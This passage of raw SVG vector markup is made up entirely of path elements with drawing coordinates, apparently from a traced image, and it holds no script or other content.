9 14 20 0 21 -24 28 -35 10z"></path><path d="M8300 3519 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8380 3510 c0 -13 5 -20 13 -17 6 2 12 10 12 17 0 7 -6 15 -12 18 -8 2 -13 -5 -13 -18z"></path><path d="M8600 3520 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8668 3498 c5 -31 5 -31 13 -9 9 23 5 41 -10 41 -4 0 -5 -14 -3 -32z"></path><path d="M8900 3520 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9140 3520 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8120 3500 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8520 3499 c0 -6 5 -20 12 -32 11 -21 11 -21 19 -2 13 33 10 45 -11 45 -11 0 -20 -5 -20 -11z"></path><path d="M8820 3480 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8970 3465 c1 -26 2 -28 11 -12 8 14 8 22 0 30 -8 8 -11 3 -11 -18z"></path><path d="M9054 3476 c-7 -19 -1 -29 21 -32 19 -3 19 20 0 36 -12 10 -16 9 -21 -4z"></path><path d="M9140 3464 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M8905 3460 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M8670 3415 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M7855 3400 c22 -24 41 -26 49 -4 9 24 9 24 -31 24 -35 0 -36 0 -18 -20z"></path><path d="M8450 3380 c0 -38 2 -40 20 -30 19 10 19 13 5 40 -9 17 -18 30 -20 30 -3 0 -5 -18 -5 -40z"></path><path d="M7937 3374 c-14 -15 -6 -34 14 -34 14 0 19 5 17 17 -3 18 -20 27 -31 17z"></path><path d="M8295 3370 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8380 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8600 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8690 3370 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8755 3370 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8815 3370 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8900 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8970 3360 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M9040 3360 c12 -23 21 -25 38 -8 20 20 14 28 -18 28 -28 0 -30 -2 -20 -20z"></path><path d="M9130 3360 c12 -23 21 -25 38 -8 20 20 14 28 -18 28 -28 0 -30 -2 -20 -20z"></path><path d="M8670 3305 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8750 3309 c0 -3 9 -14 20 -24 19 -18 20 -17 20 6 0 18 -5 25 -20 25 -11 0 -20 -3 -20 -7z"></path><path d="M9060 3305 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9210 3304 c-10 -12 -8 -14 14 -14 28 0 35 14 12 23 -8 3 -20 -1 -26 -9z"></path><path d="M7715 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M7893 3303 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M8535 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8905 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9145 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M7675 3240 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M7780 3240 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M7890 3240 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M8020 3240 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M8125 3240 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8215 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8295 3240 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M8455 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8515 3240 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M8600 3240 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8690 3240 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8755 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8840 3240 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8975 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M9055 3240 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M9140 3240 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M7781 3176 c-10 -12 -7 -14 23 -13 32 2 34 4 19 15 -22 15 -28 15 -42 -2z"></path><path d="M7937 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8040 3174 c-10 -12 -8 -14 14 -14 28 0 35 14 12 23 -8 3 -20 -1 -26 -9z"></path><path d="M8217 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8457 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8670 3175 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8887 3183 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M8977 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M9127 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8145 3170 c4 -6 11 -8 16 -5 14 9 11 15 -7 15 -8 0 -12 -5 -9 -10z"></path><path d="M8535 3170 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9055 3170 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8684 3120 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M8755 3122 l-30 -17 28 -3 c33 -4 40 0 35 21 -3 13 -7 13 -33 -1z"></path><path d="M8535 3110 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8620 3110 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8840 3110 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8905 3110 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8970 3110 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9035 3110 c-4 -6 9 -10 32 -9 30 0 34 2 18 9 -27 12 -43 12 -50 0z"></path><path d="M9125 3110 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M7802 3064 c-31 -21 -27 -34 8 -34 23 0 30 5 30 19 0 28 -13 33 -38 15z"></path><path d="M8168 3066 c-24 -18 -23 -36 2 -36 15 0 20 7 20 25 0 29 1 29 -22 11z"></path><path d="M8025 3060 c-10 -16 4 -30 31 -30 26 0 31 9 12 28 -15 15 -35 16 -43 2z"></path><path d="M7685 3050 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M7910 3045 c-11 -13 -7 -15 26 -15 36 1 38 2 20 15 -25 19 -31 19 -46 0z"></path><path d="M8530 3036 c0 -28 14 -35 23 -12 3 8 -1 20 -9 26 -12 10 -14 8 -14 -14z"></path><path d="M8450 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8625 3040 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8755 3040 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8840 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8950 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8450 2990 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M7905 2980 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M8150 2980 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M8320 2980 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8605 2980 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8750 2980 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8885 2980 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M9120 2944 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M7670 2940 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M7780 2942 c0 -15 38 -44 49 -37 6 3 11 15 11 26 0 14 -7 19 -30 19 -16 0 -30 -4 -30 -8z"></path><path d="M7920 2925 l-24 -26 30 13 c31 13 44 30 27 35 -5 2 -20 -8 -33 -22z"></path><path d="M8885 2940 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M9039 2914 c-9 -11 -5 -13 20 -11 35 2 41 12 11 20 -10 3 -24 -1 -31 -9z"></path><path d="M7715 2910 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M7800 2875 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8170 2875 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M7925 2870 c-4 -6 8 -10 30 -10 22 0 34 4 30 10 -3 6 -17 10 -30 10 -13 0 -27 -4 -30 -10z"></path><path d="M8034 2860 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M8242 2860 c7 -11 16 -20 20 -20 5 0 8 9 8 20 0 13 -7 20 -20 20 -18 0 -19 -2 -8 -20z"></path><path d="M8395 2860 c14 -16 20 -17 27 -8 13 22 9 28 -19 28 -26 0 -26 0 -8 -20z"></path><path d="M8541 2864 c12 -14 28 -16 118 -10 159 10 160 25 2 26 -122 0 -132 -1 -120 -16z"></path><path d="M8865 2870 c-4 -6 10 -10 35 -10 25 0 39 4 35 10 -3 6 -19 10 -35 10 -16 0 -32 -4 -35 -10z"></path><path d="M8965 2870 c-4 -6 8 -10 30 -10 22 0 34 4 30 10 -3 6 -17 10 -30 10 -13 0 -27 -4 -30 -10z"></path><path d="M9120 2870 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9210 2871 c0 -5 7 -14 15 -21 16 -14 18 -10 9 14 -6 17 -24 22 -24 7z"></path><path d="M7807 2813 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M7925 2810 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M8177 2813 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M8063 2803 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M8563 2803 c81 -2 213 -2 295 0 81 1 14 3 -148 3 -162 0 -229 -2 -147 -3z"></path><path d="M7700 2770 c-21 -13 -7 -22 27 -18 27 3 27 4 7 15 -12 7 -26 8 -34 3z"></path><path d="M7779 2764 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M7936 2772 c-14 -13 -4 -22 25 -22 16 0 28 4 25 9 -7 11 -43 21 -50 13z"></path><path d="M8080 2767 c-25 -10 -25 -10 -2 -14 12 -3 32 -3 45 -1 21 3 22 4 2 15 -14 7 -27 8 -45 0z"></path><path d="M8430 2765 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8930 2765 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9060 2765 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9189 2764 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M8208 2763 c18 -2 45 -2 60 0 15 2 0 4 -33 4 -33 0 -45 -2 -27 -4z"></path><path d="M8535 2751 c32 -20 45 -18 45 5 0 10 -11 14 -37 14 l-38 0 30 -19z"></path><path d="M8600 2760 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8737 2763 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M9010 2760 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M7800 2720 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8032 2718 c-18 -18 -15 -28 8 -28 13 0 20 7 20 20 0 23 -10 26 -28 8z"></path><path d="M8085 2700 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M8170 2700 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8300 2700 c-11 -7 -4 -10 25 -9 31 0 36 2 20 9 -26 11 -28 11 -45 0z"></path><path d="M8385 2700 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M8795 2700 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M8970 2700 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M7819 2671 c-13 -11 -21 -23 -17 -26 9 -9 58 21 58 35 0 15 -15 12 -41 -9z"></path><path d="M9029 2661 l-24 -20 45 0 c48 0 90 12 74 21 -31 18 -72 18 -95 -1z"></path><path d="M8640 2660 c-11 -7 -4 -10 25 -9 31 0 36 2 20 9 -26 11 -28 11 -45 0z"></path><path d="M9165 2650 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8905 2515 c-26 -25 -32 -45 -15 -45 14 0 60 46 60 60 0 17 -20 11 -45 -15z"></path><path d="M9030 2497 c0 -27 13 -36 26 -16 3 6 -1 18 -10 27 -15 15 -16 14 -16 -11z"></path><path d="M8690 2490 c0 -13 7 -20 20 -20 18 0 19 3 10 20 -6 11 -15 20 -20 20 -6 0 -10 -9 -10 -20z"></path><path d="M9425 3630 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M9400 3574 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M9470 3519 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M9420 3456 c0 -38 14 -42 23 -7 3 11 -1 25 -9 32 -12 9 -14 5 -14 -25z"></path><path d="M6790 3810 c-21 -13 -7 -22 27 -18 27 3 27 4 7 15 -12 7 -26 8 -34 3z"></path><path d="M6720 3799 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5030 3785 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M6155 3760 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M4860 3740 c-17 -6 -4 -8 45 -8 52 0 62 2 40 8 -39 10 -54 10 -85 0z"></path><path d="M5055 3740 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M5160 3740 c-18 -6 -8 -8 39 -9 35 -1 62 1 60 3 -10 9 -77 13 -99 6z"></path><path d="M5340 3740 c-22 -5 8 -7 85 -7 91 0 109 1 75 8 -54 9 -113 9 -160 -1z"></path><path d="M5670 3740 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M5810 3740 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M4810 3685 c0 -15 4 -24 10 -20 6 3 10 12 10 20 0 8 -4 17 -10 20 -6 4 -10 -5 -10 -20z"></path><path d="M5195 3685 c-34 -12 12 -13 330 -8 204 3 420 9 480 13 70 4 -50 7 -330 8 -344 0 -449 -2 -480 -13z"></path><path d="M6207 3694 c-11 -11 -8 -54 3 -54 22 0 72 32 64 40 -13 13 -59 22 -67 14z"></path><path d="M4970 3675 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5030 3675 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M4770 3669 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5955 3650 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M4790 3630 c-10 -7 15 -10 80 -10 65 0 90 3 80 10 -8 5 -44 10 -80 10 -36 0 -72 -5 -80 -10z"></path><path d="M5060 3630 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M5210 3630 c14 -4 46 -8 73 -9 42 -1 47 -4 48 -23 l0 -23 11 23 c10 20 18 22 80 22 44 0 67 4 63 10 -4 6 -65 10 -153 9 -89 -1 -137 -4 -122 -9z"></path><path d="M5525 3630 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M5700 3630 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M5765 3630 c-4 -6 9 -10 32 -9 30 0 34 2 18 9 -27 12 -43 12 -50 0z"></path><path d="M5735 3590 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M5203 3583 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M5488 3583 c23 -2 59 -2 80 0 20 2 1 4 -43 4 -44 0 -61 -2 -37 -4z"></path><path d="M5010 3565 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M4200 3780 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M4510 3779 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M3080 3740 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M3130 3731 c-14 -27 -15 -26 32 -25 31 1 46 7 56 23 14 20 13 21 -31 21 -36 0 -49 -5 -57 -19z"></path><path d="M3280 3730 c12 -22 12 -22 34 -14 28 11 18 34 -14 34 -28 0 -30 -2 -20 -20z"></path><path d="M3520 3740 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M3685 3740 c-21 -5 -4 -8 55 -8 59 0 76 3 55 8 -16 4 -41 8 -55 8 -14 0 -38 -4 -55 -8z"></path><path d="M3920 3740 c-19 -6 -12 -8 29 -9 30 -1 52 1 50 3 -11 9 -57 13 -79 6z"></path><path d="M4040 3740 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M4180 3740 c-25 -5 -9 -7 55 -8 61 0 80 3 60 8 -37 9 -70 9 -115 0z"></path><path d="M3360 3720 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M2933 3713 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M4440 3685 c0 -23 2 -24 20 -13 24 15 25 24 4 32 -23 9 -24 8 -24 -19z"></path><path d="M4245 3630 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M525 3760 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M500 3689 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M505 3650 c-4 -6 7 -10 25 -10 18 0 29 4 25 10 -3 6 -15 10 -25 10 -10 0 -22 -4 -25 -10z"></path><path d="M3892 3448 c-26 -26 -13 -38 40 -38 l53 0 -37 25 c-43 29 -41 28 -56 13z"></path><path d="M4220 3430 c0 -28 2 -30 39 -30 53 0 59 14 17 39 -45 28 -56 26 -56 -9z"></path><path d="M4341 3403 c7 -10 15 -20 16 -22 4 -6 33 20 33 30 0 5 -14 9 -31 9 -28 0 -30 -2 -18 -17z"></path><path d="M2910 3305 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M3949 3284 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M3010 3260 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M4964 3413 c4 -21 9 -46 12 -55 8 -27 -50 -24 -69 3 -12 16 -23 20 -58 17 l-44 -3 44 -30 44 -30 272 -3 c236 -3 273 -1 285 12 11 14 -9 16 -203 16 l-216 0 -3 53 c-3 51 -4 52 -37 55 l-33 3 6 -38z"></path><path d="M5200 3429 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5700 3400 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M5420 3395 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5515 3380 c-18 -20 -17 -20 20 -20 30 0 36 3 31 16 -3 9 -6 18 -6 20 0 12 -29 1 -45 -16z"></path><path d="M5620 3380 c12 -23 21 -25 38 -8 20 20 14 28 -18 28 -28 0 -30 -2 -20 -20z"></path><path d="M5533 3333 c-25 -9 -13 -19 18 -15 22 3 27 7 18 13 -15 10 -18 10 -36 2z"></path><path d="M5660 3330 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M6305 3280 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M974 3438 c-4 -6 5 -38 12 -38 9 0 74 34 74 39 0 8 -81 7 -86 -1z"></path><path d="M1130 3430 c0 -27 12 -31 46 -14 47 24 46 30 -1 32 -38 1 -45 -1 -45 -18z"></path><path d="M1242 3437 c-10 -11 -9 -17 3 -27 24 -20 45 4 24 26 -14 13 -17 13 -27 1z"></path><path d="M1506 3425 l-16 -25 55 0 c52 0 55 1 55 25 0 22 -4 25 -39 25 -30 0 -42 -5 -55 -25z"></path><path d="M1650 3425 c0 -29 24 -33 58 -9 33 23 27 34 -18 34 -36 0 -40 -2 -40 -25z"></path><path d="M1997 3444 c-4 -4 -7 -16 -7 -26 0 -16 3 -17 21 -8 11 6 19 16 16 23 -4 14 -21 20 -30 11z"></path><path d="M921 3427 c-12 -15 -5 -27 16 -27 7 0 13 9 13 20 0 23 -13 26 -29 7z"></path><path d="M1437 3423 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M2034 3380 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M890 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M939 3361 c12 -22 -6 -30 -74 -32 -30 -1 -19 -5 40 -14 65 -10 86 -10 110 0 23 11 26 14 10 14 -11 1 -26 5 -34 10 -12 8 -12 12 -2 25 12 14 9 16 -23 16 -33 0 -36 -2 -27 -19z"></path><path d="M1120 3373 c0 -5 52 -8 115 -8 63 0 115 3 115 8 0 4 -52 7 -115 7 -63 0 -115 -3 -115 -7z"></path><path d="M1455 3370 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M1526 3334 c-15 -45 -15 -45 7 -38 29 8 33 13 40 52 6 27 